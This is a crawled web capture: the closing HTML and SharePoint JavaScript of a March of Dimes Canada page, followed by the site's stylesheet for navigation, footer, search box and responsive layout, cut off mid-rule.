                                sb.activate('Search...', 'ctl00_ctl55_csr_sbox', 'ctl00_ctl55_csr_sboxdiv', 'ctl00_ctl55_csr_NavButton', 'ctl00_ctl55_csr_AutoCompList', 'ctl00_ctl55_csr_NavDropdownList', 'ctl00_ctl55_csr_SearchLink', 'ms-srch-sbprogress', 'ms-srch-sb-prompt ms-helperText');
                            }
                        }, 'Search.ClientControls.js');g_QuickLaunchControlIds.push("zz1_TopNavigationMenu");_spBodyOnLoadFunctionNames.push('QuickLaunchInitDroppable'); var g_zz1_TopNavigationMenu = null; function init_zz1_TopNavigationMenu() { if (g_zz1_TopNavigationMenu == null) g_zz1_TopNavigationMenu = $create(SP.UI.AspMenu, null, null, null, $get('zz1_TopNavigationMenu')); } if(g_spPreFetchKeys) {{ g_spPreFetchKeys.push('SP.Core.js');}}EnsureScriptFunc('SP.Core.js', 'SP.UI.AspMenu', init_zz1_TopNavigationMenu);
g_QuickLaunchControlIds.push("zz3_V4QuickLaunchMenu");_spBodyOnLoadFunctionNames.push('QuickLaunchInitDroppable'); var g_zz3_V4QuickLaunchMenu = null; function init_zz3_V4QuickLaunchMenu() { if (g_zz3_V4QuickLaunchMenu == null) g_zz3_V4QuickLaunchMenu = $create(SP.UI.AspMenu, null, null, null, $get('zz3_V4QuickLaunchMenu')); } ExecuteOrDelayUntilScriptLoaded(init_zz3_V4QuickLaunchMenu, 'SP.Core.js');
//]]>
</script>
</form><span id="DeltaPlaceHolderUtilityContent"></span><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=223394509" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.marchofdimes.ca/Style%20Library/css/style_temp.css
body_size: 11473
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {margin: 0;padding: 0;border: 0;font-size: 100%;font: inherit;vertical-align: baseline;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
/*ol, ul, li, were taken out of clear fix */
body {line-height: 1;}
/*ol, ul {list-style: none;}*/
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,q:before, q:after {content: '';content: none;}
table {border-collapse: collapse;border-spacing: 0;}/*end reset*/
/* Fonts ----------------------------------------------------*/
@font-face {
  font-family: Roboto;
  font-style: normal;
  font-weight: normal;
}
/* GENERAL ------------------------------------------------------------*/
body {
	font-family: Roboto, Arial, sans-serif;
	font-size: 16px;
	line-height: 1.5em;
	color: #000000;
}
body a {
	text-decoration: none;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
body a:hover, body a.active {
	text-decoration:none;
}
body p {
	margin-bottom: 21px;	
}
h1 {
	font-size: 48px;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 18px;
}
h4 {
	font-size: 16px;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}
h1,h2,h3,h4,h5,h6 {
	font-family: Roboto, Helvetica, Arial, sans-serif;
	line-height: 1.3em;
	color: #009899;
}
.wrapper {
    margin: 0 auto;
	padding: 0px 10px;
    position: relative;
    width: 940px;
}
a.button {
	display: inline-block;
	color: #fff;
	font-size: 20px;
	line-height: 1em;
	padding: 10px 20px;
	border: 1px #c2c2c2 solid;
	background: #009899 none;
}
a.button:hover {
	color: #c2c2c2;
	border: 1px #333333 solid;
}
/*end general*/
/*header*/
header {
	border-top: 7px #007168 solid;
	background: transparent none;
	min-height: 100px;
}
header .wrapper {
	height: 100px;
}
header .logo {
	display: inline-block;
}
header .logo img {
	display: block;
	margin: 20px 0px 20px 5px;	
}

.hide
{
	display:none;
}

/*--------------top nav---------------------------*/
nav#topnav {
	height: 44px;
	margin-top: 0;
	position: relative;
	/*width: 100%;*/
	z-index: 99;
}
nav .wrapper .nav {
	height: 44px;
	border-color: #333;
	border-style: solid;
	border-width: 0px 0px 0px 0px;
	background: #007167 none;
	width: auto;
}
nav#topnav .nav ul, nav#topnav .nav ul * {
	float: none;
	list-style: none outside none;
	margin: 0;
/*	padding: 0;   thats caused padding problem in navigation */
    text-transform:uppercase;
}
nav#topnav .nav  ul.root{
	display: block;
	position: relative;
	text-align: left;
}
nav#topnav .nav ul.root > li {
	display: inline-block;
	float: left;
	height: 44px;
	color: #2f2f2f;
	position: relative;
	white-space: nowrap;
	/*border-right: 1px #2f2f2f solid;                          border line in nav    */
	vertical-align: top;
	margin-left:30px;
	margin-right:40px;
}
nav#topnav .nav ul.root > li a {
	position: relative;
	color: #fff;
	display: block;
	font-size: 19px;
	line-height: 1em;
	padding: 11px 5px 11px 20px;        /*                   check out ----------------------------------------------------------------------------------*/
	height: 24px;
	font-weight:bold;
	/*letter-spacing:.25px;*/
}
@media (min-width: 1090px){
nav#topnav .nav ul.root > li  span{
	padding-left:16px;
	padding-right:16px;
}
nav#topnav .nav ul.root > li a span{
	padding-left:0px;
	padding-right:0px;
}

}


@media (max-width: 1150px){
nav#topnav .nav ul.root > li a span{
/*	padding-left:1px;
	padding-right:1px;   they were cause navigation shrinked */
}
nav#topnav .nav ul.root > li {
	margin-left:2px;
	margin-right:28px;
}

}



nav#topnav .nav ul.root > li:hover > a {
	color: #E2E2E2; 
}
nav#topnav .nav ul.root > li ul {
	margin-top: 0px;
	text-align: left;
	position: absolute;
	left: 0px;
	white-space: nowrap;
	display: none;
	border: none;
}
nav#topnav .nav ul.root > li ul li {
	position: relative;
}
nav#topnav .nav  ul.root > li:hover > ul {
	display: block;
	background-color:#EBEBEB;
}
nav#topnav .nav ul.root > li ul li a {
	background: none repeat scroll 0 0 #333;
	padding: 19px 20px 20px;
	border-color: #000;
	/*border-style: solid;*/
	border-width: 0px 1px 1px 1px;
}
nav#topnav .nav ul.root > li li:hover > a {
	color: #009899; 
}
/*only apply to thrid level and lower*/
nav#topnav .nav ul.root ul ul {
	left: 100%;
	top: 0px;
}
nav#topnav .nav  ul.root ul > li:hover > ul {
	display: block;
}



nav#topnav .nav ul.root > li ul li a:hover {
  background-color:#e0e0e0!important;
}
/*-------------------------fix fix fix ------------------------

@media (max-width: 1200px){
nav#topnav .nav ul.root> li:hover >ul, nav#topnav .nav ul.root ul > li:hover >ul {
display:none;
}


-------------------------------------donate-------------------------------------*/

nav#topnav .nav ul.root > li:nth-child(5) a{
	background-color:#fdb913;
	color:black;
	font-weight:bold;
	height:21px;
	border-left:white 3px solid;
	/*additions to center text vertically and horizontally*/
	line-height: 23px;
    padding-right: 12px;
    padding-left: 12px;

}
nav#topnav .nav ul.root > li:nth-child(5) {
    margin-right:0px;
} 

.navbar .nav {
    margin-right:0px;
    float:right ;
}
nav ul.root > li:first-child a {
     background-image:none !important;
}

/*------------------------footer------------------------*/
footer {
	background: #333 none;
	color: #fff;
}
footer a {
	color: #FFFFFF;
}
footer .cols {
	font-size: 14px;
	margin: 30px 0px;
}
footer .cols > li.col {
	float: left;
	width: 32%;
	padding-left:2%;
}
footer .cols > li.col:first-child {
	padding-left:0%;
}
footer .cols h1, footer .cols h2, footer .cols h3, footer .cols h4, footer .cols h5, footer .cols h6 {
	font-weight: normal;
	margin-bottom: 20px;
	padding-bottom: 0;
	padding-top: 0;
	text-align: center;
}
footer .footer-bottom  {
	background: #000 none;
	font-size: 14px;
}
footer .footer-bottom p {
	margin: 0px;
	padding: 0px;
	font-size: inherit;
}
footer .footer-bottom  .wrapper {
	padding: 15px 0px;
}
footer .footer-bottom  .copyright {
	float: left;
	display: inline-block;
}
/*end footer*/

/*-------------Clear fix-------------------------*/
.cf:after,.cf:before {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.cf:after {
	clear: both;
}
.cf {
	zoom: 1;
}
/*end clear fix*/

/*---------------general sp fixes----------------------*/
/*ribbon*/
#suiteBarLeft {
    background-color: #007168;
}
#suiteBarRight {
    background-color: #e5e5e5;
}
.ms-core-suiteLink-a:hover {
    background-color: #009899;
}
#globalNavBox, .ms-clientcontrol-chromeheader {
    background-color: #e5e5e5;
}
#pageStatusBar[class], .ms-status-msg {
    margin-bottom: 0px;
}
.ms-cui-tt-s > .ms-cui-tt-a, .ms-cui-tt-a:hover, .ms-cui-tt-s > .ms-cui-tt-a:hover {
    border-color: #993300;
}
.ms-browseTab.ms-cui-tt-s > .ms-cui-tt-a:hover {
    border-color: #993300;
}
/*end ribbon*/

/*header*/
/*search box*/
header #SearchBox .ms-srch-sb-border, header #SearchBox .ms-srch-sb-borderFocused {
	/*background: #e5e5e5 none;*/
	border: 1px #c2c2c2 solid;
	/*border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius:5px;*/
	height: 30px;
	display: block;
}
header #SearchBox .ms-srch-sb-borderFocused {
	/*border-color: #009899;*/
}
header #SearchBox .ms-srch-sb input[type=text]{
	border: 0px;
	height: 21px;
	padding: 5px 10px;
	font-size: 16px;
	line-height: 1em;
	color: #007167;
	background: #fff  none;
	display: inline-block;
	vertical-align: top;
}
.ms-srch-sb > .ms-srch-sb-searchLink {
	height: 21px;
	width: 21px;
	display: inline-block;
	margin: 0px;
	padding: 7px 0px 5px;
	vertical-align: top;
	-webkit-transition: all 0s ease;
	-moz-transition: all 0s ease;
	-o-transition: all 0s ease;
	transition: all 0s ease;
	background: transparent url('../img/icon-search.png') no-repeat 0px 6px;
}
.ms-srch-sb > .ms-srch-sb-searchLink:hover {
	background: transparent url('../img/icon-search.png') no-repeat 0px -70px;
}
.ms-srch-sb > .ms-srch-sb-searchLink img {
	display: none;
}
/*end search box*/
/*end header*/
#s4-bodyContainer {
    padding-bottom: 0px;
}
/*end general SP fixes*/


/*-----------------bootstrap fixes-----------------------------*/
/*bootstrap resets for SharePoint*/
*, *:before, *:after {
	-moz-box-sizing: content-box; /*border-box causes many issues with SP*/
}
* [class^="span"], * [class^="span"]:before, , * [class^="span"]:after {
	-moz-box-sizing: border-box;
}
img {
	max-width: none;
	/*width: auto;*/
}
* [class^="span"] img {
	/*max-width: 100%; *//*for images inside span grid*/
}
#scriptWPQ2 img, img.ms-webpart-menuArrowImg, #applist img {
	width: auto; /*within a span may still need to have width of image not 100% for SP2013 OOTB features/imges*/
	max-width: none;
}
.ms-siteactions-imgspan {
	float: none;
	margin: 0px;
}
#s4-ribbonrow [class*="span"] {
    float: none;
    margin-left: 0px;
    line-height: 1.2em;
}
input.ms-cui-cb-input {
	height: 14px;
    padding: 3px 7px 2px;
}
select, input[type="file"] {
    height: auto;
    line-height: 20px;
}
label {
    display: inline-block;
    margin-bottom: 0px;
}
/*end bootstrap resets*/

header > .container-fluid {
	position: relative;
}
header .searchbox {
	bottom: auto;
	right: auto;
	position: relative;
	float: right;
	margin-top: 60px;
	text-align: left;
	width: 260px;
}
header #searchInputBox input[type=text]{
	box-shadow: none;
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
}
nav#topnav .navbar {
	margin-bottom: 0px;
	position: relative;
}
nav#topnav .navbar-inverse .navbar-inner {
	background: none repeat scroll 0 0 #007167;
	border-color: #333333;
	border-style: none;
	border-width: 1px 1px 0;
	height: 44px;
	padding: 0px;
	/*background-image: linear-gradient(to bottom, #007167, #fafafa);*/
}
nav .site-access {
	right: 10px;
}
#topnav .navbar .btn-navbar {
	padding: 14px 16px;
	background-color:#007167 !important;
}
#topnav .navbar .btn {
    margin-top: 2px;
    background-image: linear-gradient(to bottom, #007167, #007167);
}
#topnav .navbar .btn-navbar .icon-bar {
    width: 24px;
}
#topnav .btn-navbar .icon-bar + .icon-bar {
    margin-top: 6px;
}

.theme-nivo-specter .nivoSlider img {
    height: 100% !important;
}

footer {
	padding-top: 50px;
}
footer .span4 h1, footer .span4 h2, footer .span4 h3, footer .span4 h4, footer .span4 h5, footer .span4 h6 {
	font-weight: normal;
	margin-bottom: 20px;
	padding-bottom: 0;
	padding-top: 0;
	text-align: center;
}
footer .footer-bottom  .container-fluid {
	padding: 15px 20px;
}
footer .footer-bottom p, footer .footer-bottom li {
	font-size: 13px;
}
footer .footer-bottom .copyright, footer .footer-bottom .sitemap {
	min-height: 0px;
}
footer .footer-bottom  .sitemap {
	text-align: right;
}

/*responsive media queries*/
@media (min-width: 1200px) {
	header > .container-fluid, nav#topnav > .container-fluid, footer > .container-fluid, .footer-bottom  > .container-fluid  {
		max-width: 1160px;
		margin-left: auto;
		margin-right: auto;
	}
	#main {
		max-width: 1200px;
		margin-left: auto;
		margin-right: auto;
	}
}
/*responsive media queries*/
@media (max-width: 979px) {
	header #logo {
		width: 50%;
	}
	header #logo img {
		display: block;
		width: 100%;
		max-width: 100%;
		height: auto;
	}
	header .tagline h2 {
		font-size: 20px;
	}
	header .searchbox {
		margin-top: 50px;
	}	
	nav#topnav {
		height: auto;
	}
	nav#topnav .navbar-inverse .navbar-inner {
		border: none;
		height: auto;
	}
	nav#topnav .navbar .nav {
		float: none;
		margin: 0px;
	}
	nav#topnav .nav ul.root > li {
		border-right: none;
		border-top: 1px solid #2F2F2F;
		display: block;
		float: none;
		height: auto;
		background: #007167 none;
	}
	nav#topnav .nav ul.root >  nav#topnav .nav ul.root > li a {
		padding: 15px 20px;
		border-top: none;
	}
	nav .site-access {
		right: auto;
		left: 10px;
	}
	   /*               turn off any hover event            ------------------------------------------check out ----------------------------------        
     nav#topnav .nav  ul.root > li:hover > ul, nav#topnav .nav  ul.root ul > li:hover > ul {
      display: none !important;
   }
      */
}
@media (max-width: 767px) {
	header #logo img {
		margin: 10px 0px 0px 5px;
	}
	header .tagline h2 {
		font-size: 16px;
	}
	header .searchbox {
		margin: 10px 1% 10px;
		float: left;
		width: 98%;
	}
	header #searchInputBox input[type="text"] {
		width: 80%;
	}
	header .searchbox a {
		float: right;
		margin-right: 2%;
	}
	footer .footer-bottom .copyright {
		padding-left: 9px;
	}
	footer .footer-bottom  .sitemap {
		text-align: left;
	}
	.home-news, .home-events
	{
	padding: 0px 10px 0px 10px;
	}
	
	.home-button-box
	{
	    margin-top:0px !important;
	    margin-left:0% !important;
	}
	
	.spacer-div
	{
		min-height:0px !important;
	}
	
	.home-button
	{
		border-radius:0px !important;
		margin-bottom:3px;
		width:100% !important;
    }
    
    span.orange-bar
    {
    	padding-left:5px !important;
	}
	
	h1.orangebartitle
	{
		height:40px !important;
	}
	
}
@media (max-width: 599px) {
	.slider-wrapper {
		display: none;
	}
	/*target just span4 containers within .mobile-contain-height*/
	.span6 {
		/*max-height: 200px; /*set a maximum height*/
		overflow-y: hidden; /*hide any additional overflow*/
	}


		overflow-y: hidden; /*hide any additional overflow*/
	

}
@media (max-width: 479px) {
	header .tagline {
		background: transparent none;
		display: block;
		margin: 5px 10px;
		min-height: 0px;
		padding: 0px;
		vertical-align: top;
	}
	header .tagline h2 {
		font-size: 16px;
	}
	footer .footer-bottom .copyright {
		padding-left: 10px;
	}
	footer .footer-bottom .sitemap {
		margin-top: 10px;
		border-top: 1px #333333 solid;
		padding-top: 10px;
	}
	footer .footer-bottom .sitemap li {
		border: none;
		display: block;
		line-height: 1em;
		padding: 0px 0px 5px 10px;
	}
}

/*bootstrap fixes for additional pages*/
.row-fluid #posts-list, .row-fluid .property-content, .row-fluid .property-info {
	width: auto;
	float: none;
}
#posts-list article .feature-image img {
    width: 100%;
}
.row-fluid #sidebar {
	width: auto;
	float: none;
}
#sidebar .ads a {
	width: 49%;
	margin-right: 2%;
}
#sidebar .ads img {
	width: 100%;
}
.feature {
	width: 100%;
}
.feature li {
	margin-left: 1%;
	width: 32%;
}
.feature li .thumb {
	margin: 3%;
	width: 94%;
}
.feature li .thumb .date {
	right: 10%;
	left: auto;
}
/*end bootstrap fixes for additional pages*/



/* breadcrumb styles */
.breadcrumb a:first-child {
    display: none;
}

.home {
    display: none;
}

 /*                   for hiding edit links in Navigation Bar                           */
      .ms-navedit-editArea
    {
             display: none;
    }
/*top nav*/
/*center menu*/
nav#topnav .ms-core-listMenu-horizontalBox {
	display: block;
}
/*hide or provide padding for downdown arrow*/
nav#topnav .ms-core-listMenu-horizontalBox .dynamic-children.additional-background {
	padding-right: 20px; 
	/*background: transparent none;*/ /*unhide to hide the down arrow*/
}
/*remove border from menu items*/
nav#topnav .ms-core-listMenu-horizontalBox li.static > .ms-core-listMenu-item {
    border: none;
}
/*correct location of dropdown menu*/
nav#topnav .nav ul.root > li ul {
	border: none;
	margin-top: 7px ;
	width: auto !important;
	background-color: #EBEBEB;
	}
/*fix height of dropdown menu list items*/
nav#topnav .nav ul.root > li ul li a {
	height: 25px;
}

/*edit links font*/
nav#topnav .nav .ms-metadata {
	font-size: inherit;
	font: inherit;
	color: #fff;
}
/*images within nav should not use respponsive properties*/
nav#topnav .nav img {max-width: none;}
nav#topnav .nav .ms-navedit-hidespan {display: block;}
/*force the edit node text icon into a box*/
nav#topnav .nav a.ms-navedit-hidelink {
	padding: 6px 0px 0px !important;
	margin: 0px !important;
	display: block !important;
	overflow: hidden !important;
	height: 17px !important;
}
/*remove border added to node table*/
nav#topnav .nav .ms-core-listMenuEdit, nav#topnav .nav .ms-core-listMenuEdit:hover {
    border: none;
}
/*edit node text padding*/
nav#topnav .nav .ms-navedit-hiddenAppendArea {
	padding: 20px 10px 10px;
	color: #F3E4C8;
}
/*edit link node text on dynamic menus requires background*/
nav#topnav .nav .dynamic .ms-navedit-deletelinkCell {
	background: #333333 none;
}
/*add a link should float left*/
nav#topnav .nav .ms-navedit-addNewLink {
	display: inline-block !important;
}
/*bump save and cancel buttons down*/
nav#topnav .nav .ms-navedit-editButton {
	margin-top: 20px;
}
nav#topnav .nav .ms-core-listMenu-horizontalBox span.ms-list-addnew-imgSpan16 {
	vertical-align: middle;
	margin-right: 5px;
}
/*reset the first node to not show a home icon, rather text*/
nav#topnav .nav ul.root > li.ms-navedit-dropNode:first-child {
    height: auto;
    padding: 0px;
}
nav#topnav .nav ul.root > li.ms-navedit-dropNode:first-child a {
    background: transparent none;
    height: auto;
    overflow: visible;
    padding: 21px 20px;
    text-indent: 0;
    white-space: nowrap;
    width: auto;
}

.image-area-left a img {
    max-width: 100%;
    width: 100px;
    height: 60px;
}
/*   8/20/2018 fix allign search box/footer logos/images 
.row-fluid .span12 {
    width: 100%;
    right: 5px !important;
}*/
.searchbox{
	margin-left:0 !important;
}

.footerImg {
    width: 20%;
    margin-left: 0 !important;
}

.sitemap {
    width: 50% !important;
}
.ms-rtestate-field img {
    max-width: 100%;
    
    /*display: block;*/
    /*margin-left: auto !important;
    margin-right: auto !important;*/
}


.row-fluid .span12 {
    width: 100%;
    margin-left: 0px !important;
 }
 
 
 
 .ms-rtestate-field a, a.ms-rteElement-P {
    margin: 0px 0px 10px 0px;
    line-height: 1.6;
    font-size: 16px;
    color:#005A52;
    text-decoration:underline;
    font-weight:bold;
}
.tweet p{
	height:0px;
	margin-bottom:0px;
}


.ms-listMenu-editLink{
	display:none !important;
}

/*----------------------------fieldset---------*/

fieldset {
    padding: 1px !important;
    margin: 0 !important;
    border: 1px solid !important;
    border-width: 2px !important;
    border-color: lightgray !important;
    
    }

/*--------------------search button----------------------*/

.ms-srch-sb-border {
    border: 0px solid rgb(255, 255, 255)!important;
}
.ms-srch-sb-border .ms-srch-sb-borderFocused {
    border: 0px solid rgb(255, 255, 255) !important;
}


fieldset.makeADiff {
    border: 1px groove #ddd !important;
    padding: 0 1.4em 1.4em 1.4em !important;
    margin: 0 0 1.5em 0 !important;
    -webkit-box-shadow:  0px 0px 0px 0px #000;
            box-shadow:  0px 0px 0px 0px #000;
}

    legend.makeADiff {
        font-size: 25px !important;
        font-weight: bold !important;
        text-align: center !important;
        width:auto;
        padding:0 10px;
        border-bottom:none;
    }


.footer-bottom p {
	margin-bottom:5px;
}


@media (max-width: 767px) {
.footer-bottom{
	height:880px !important;
}
.footer-bottom .social-icon {
    margin-left:auto !important;
    margin-right:auto !important;
	width:157px;	
}
.footer-bottom .social-icon div {
    display:inline;
	width:20% !important;	
	
}
.footer-bottom .acc {
    margin-left:auto !important;
    margin-right:auto !important;
    width:70px !important;
     
}
.footer-bottom .acc img{
    margin:0px 0px !important;   
    
}
/*.makeADiffield{
	margin-top:160px !important;
}*/

}

/*--------------------- twitter ------------------------*/

div.timeline-Viewport{
	height:240px !important;
}
@media (max-width: 767px) {

#bottomFootz{
position: absolute; 
height: 100px; 
top:700px;
width:100%;
margin-left:auto;
margin-right:auto;
}
#tweetz { position: absolute; height: 100px; top: 400px; }
  
}
@media (max-width: 767px) {
div.timeline-widget{
     width:80% !important;
     margin-left:auto !important;
     margin-right:auto !important;
	}
	
}


/*-----------------------------------------------------------*/

div #sideNavBox{
	background-color:#EBEBEB !important;
	margin-left: 0px;
	/*margin-top: -20px ;*/
}


div #sideNavBox ul li:first-child span.menu-item-text{
	color:white;
	font-size:19px;
	padding: 5px;
	display: block;
}

div #sideNavBox ul li:first-child{
	background-color:#007167 !important;
	margin-left: 0px;
	
}


.ms-core-listMenu-selected:link, .ms-core-listMenu-selected:visited, .ms-core-listMenu-selected {
        background-color: rgba(0, 0, 0, 0.1) ;
}


#ctl00_PlaceHolderMain_ctl03__ControlWrapper_RichHtmlField p{
	margin-left:0px !important;
}

#subNav{
	float:right;
	margin-top:-30px;
	margin-bottom:15px;
}
#subNav div .span3{
	margin-left:0 !important;
	/*height:30px !important;*/
}
@media (max-width: 986px) {
#subNav div .sub{
     border-bottom:1px solid black;
     
	}
}


/*------------------------------sub nav -----------------------------*/


#subNav div #htmlSrc p .sideTop{
	width: 25%; display: inline-block; background-color: orange; height: 10px; margin-top: 8px;
}
#subPageArticle{
	margin-top: 0px !important;
	/*float :right;*/
}



/*------------------------------re usable content style -----------------------------*/

div#reUsableTitle p.block_reUsTi{
	width: 25%; 
	display: inline-block; 
	background-color: orange; 
	height: 10px; 
	margin-top: 8px;
}

div#reUsableTitle p#text_reUsTi{
	width: 49%; 
	display: inline-block; 
	text-align: center; 
	color: black; 
	font-weight: bold; 
	font-size: 28px; 
	margin-bottom: 0px;
}

div.reUs_nav{
	width:100%;
}

div#reUs_nav a.sub{
	background-color: orange; 
	width: 25%; 
	float: left; 
	text-align: center;
}

div#reUs_nav a.sub:nth-child(2) {
	border-left: 1px solid white;
}

div#reUs_nav a.sub:nth-child(3) {
	border-left: 1px solid white;
}

div#reUs_nav a.sub:nth-child(4) {
	border-left: 1px solid white;
}

/* ------------------------------- */
body {
    background: none repeat scroll 0 0 #ffffff !important;
    }





/*6.5*/
nav#topnav .ms-core-listMenu-horizontalBox {
	display: block;
}
/*hide or provide padding for downdown arrow*/
nav#topnav .ms-core-listMenu-horizontalBox .dynamic-children.additional-background {
	padding-right: 20px; 
	/*background: transparent none;*/ /*unhide to hide the down arrow*/
}
/*remove border from menu items*/
nav#topnav .ms-core-listMenu-horizontalBox li.static > .ms-core-listMenu-item {
    border: none;
}
/*fix height of dropdown menu list items*/
nav#topnav .nav ul.root > li ul li a {
	height: 25px;
}

/* 6.6*/
nav#topnav .nav .ms-metadata {
	font-size: inherit;
	font: inherit;
	color: #fff;
}
/*images within nav should not use respponsive properties*/
nav#topnav .nav img {max-width: none;}
nav#topnav .nav .ms-navedit-hidespan {display: block;}
/*force the edit node text icon into a box*/
nav#topnav .nav a.ms-navedit-hidelink {
	padding: 6px 0px 0px !important;
	margin: 0px !important;
	display: block !important;
	overflow: hidden !important;
	height: 17px !important;
}
/*remove border added to node table*/
nav#topnav .nav .ms-core-listMenuEdit, nav#topnav .nav .ms-core-listMenuEdit:hover {
    border: none;
}
/*edit node text padding*/
nav#topnav .nav .ms-navedit-hiddenAppendArea {
	padding: 20px 10px 10px;
	color: #F3E4C8;
}
/*edit link node text on dynamic menus requires background*/
nav#topnav .nav .dynamic .ms-navedit-deletelinkCell {
	background: #333333 none;
}
/*add a link should float left*/
nav#topnav .nav .ms-navedit-addNewLink {
	display: inline-block !important;
}
/*bump save and cancel buttons down*/
nav#topnav .nav .ms-navedit-editButton {
	margin-top: 20px;
}
nav#topnav .nav .ms-core-listMenu-horizontalBox span.ms-list-addnew-imgSpan16 {
	vertical-align: middle;
	margin-right: 5px;
}
/*reset the first node to not show a home icon, rather text*/
nav#topnav .nav ul.root > li.ms-navedit-dropNode:first-child {
    height: auto;
    padding: 0px;
}
nav#topnav .nav ul.root > li.ms-navedit-dropNode:first-child a {
    background: transparent none;
    height: auto;
    overflow: visible;
    padding: 21px 20px;
    text-indent: 0;
    white-space: nowrap;
    width: auto;
}

/*6.15*/
@media (max-width: 979px) {
   /*allow the top nav container to grow as menu grows*/
   nav#topnav {
      height: auto;
   }
   nav#topnav .navbar-inverse .navbar-inner {
      border: none;
      height: auto;
   }
   nav#topnav .navbar .nav {
      float: none;
      margin: 0px;
   }
   /*remove the right border, add a top border and have each nav item display one per line*/
   nav#topnav .nav ul.root > li {
      border-right: none;
      border-top: 1px solid #2F2F2F;
      display: block;
      float: none;
      height: auto;
      background: #007167 none;
   }
   /*                                                                               check out
   nav#topnav .nav ul.root > li:first-child, nav#topnav .nav ul.root > li a {
      padding: 15px 20px;
      border-top: none;
   }
   */
   /*for links with dynamic children, provide remove from drop down arrow*/
   nav .navbar .nav .dynamic-children.additional-background {
      padding-right: 10% !important;
      width: 90%;
      display: block;
      background-image: url('/_layouts/15/images/menu-down.gif');
   }
   /*turn off any hover event*/
   nav#topnav .nav  ul.root > li:hover > ul, nav#topnav .nav  ul.root ul > li:hover > ul {
      display: none;
   }
   /*do not allow inline editing of links while in mobile view*/
   .ms-core-listMenu-horizontalBox > .ms-core-listMenu-root > .ms-listMenu-editLink {
      display: none !important;
   }
   /*set dynamic menus to not float*/
   nav#topnav .nav ul.root ul.dynamic, nav#topnav .nav ul.root ul.dynamic ul.dynamic {
      float: none !important;
      left: auto !important;
      top: auto !important;
      position: relative !important;
      width:100% !important;
   }
   nav#topnav .nav ul.root > li ul li a {
      padding: 15px 20px;
      border-top: none;
   }
}


/*----------------------------------------------------------------------------------------*/


@media (max-width: 767px) {
        nav#topnav .nav ul.root > li {
        padding-left:2px ;
        padding-right:2px ;

     }
     .logo {
	width:100%;
}
    .logo a img{
    
	margin-left:auto !important;
	margin-right:auto !important;
}
    .logo .a{
	width:100%;
}

    .logo div a{
    
	margin-left:auto !important;
	margin-right:auto !important;
}


}

@media (max-width: 968px) {
        nav#topnav .nav ul.root > li {
        padding-left:0px;
        padding-right:0px ;
        margin-right:2px !important;

    }
    div #sideNavBox{
	width:100%;
}
}

.slogan{
	display: block;margin: auto;padding-left:100px;
}
@media (max-width: 767px) {
  .slogan{ 
  padding-left:0px;
  }
  .link{
  font-size:14px;
  }
}
@media (max-width: 1044px) {
  .ms-srch-hover-outerContainer{
	visibility:hidden !important;
}
}
@media (max-width: 768px) {
  .ms-srch-item-summary{
  font-size:12px;
	}
	.ms-displayInline a{
	font-size:18px;
}
}


div.form-group .form-select {

  /* make arrow and background */

  background:
    linear-gradient(45deg, transparent 50%, white 50%),
    linear-gradient(135deg, white 50%, transparent 50%),
    linear-gradient(to right, #007167, #007167);
  background-position:
    calc(100% - 15px) calc(1em + 1px),
    calc(100% - 10px) calc(1em + 1px),
    100% 0;
  background-size:
    5px 5px,
    5px 5px,
    1.8em 2.2em;
  background-repeat: no-repeat;

  /* styling and reset */
  height:32px;

  border: thin solid #007167;
  font: 300 1em/100% "Roboto", Arial, sans-serif;
  line-height: 1.5em;
  padding: 0.4em 3.5em 0.4em 1em;

  /* reset */

  border-radius: 0;
  margin: 0;      
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance:none;
  -moz-appearance:none;
}


@media (max-width: 968px) {


   footer div div.row-fluid div.span8 div.fo {
    width: 45%;
    margin-left: 5px !important;
    float:left;

    }
   footer div div.row-fluid div.span8 div.joinus{
	display:none;
     }

}


@media (max-width: 767px) {

     header #SearchBox .ms-srch-sb-border, header #SearchBox .ms-srch-sb-borderFocused{
	     width:90% !important;
	     margin-left: auto;
         margin-right: auto;
         margin-top: 2px;
         margin-bottom:2px;
     }
     div.search {
	   width:86% !important;
	   margin-left:auto !important;
	   margin-right:auto !important;
	   margin-top:2px !important;
	   margin-bottom:14px !important;

     }
    /* -------------------------------------donate-------------------------------------*/

     nav#topnav .nav ul.root > li:nth-child(5) a{
	    border-left:white 0px solid;
	
     }
     /* -------------------------------------------------------------------------------*/
    
}

.unslider-nav{
	margin-top:-12px;
}

.ms-srch-sb > .ms-srch-sb-searchLink:hover {
    background: #00615E url(../img/icon-search.png) no-repeat center;
    height: 30px !important;
    top: 0;
    right: 0;
    width: 24px;
    display: inline-block;
    z-index: 10;
    padding: 0px;
}

     p.title_makeAdiff{
	    color:black;
	    padding-top:25px;
	    padding-bottom:15px;
}

     div.title_makeAdiff{
	    color:black;
	    padding-top:25px;
	    padding-bottom:15px;
}


  #orange-search{
	/*margin-left:-10px !important;*/
  }
  
  #orange-bar-taxt2{
/*	margin-left:-30px;*/
  }
  
  .arrow-sign
  {
  margin-right:90px;
  margin-top:-45px;
  float:right;
  color:black;
  font-weight:bold;
  font-size:27px;
  }
  
@media screen and (max-width: 2000px)
{




  #orange-search{
	/*margin-left:-40px !important;*/
  }
  #orange-bar-taxt2
  {
	/*margin-left:-170px;*/
  }
  .arrow-sign
  {
    /*margin-right: 140px !important;*/
  }
  
  legend.makeADiff {
    font-size: 40px !important;
    }


}



@media screen and (max-width: 1170px)
{
  /* #orange-search{
	  
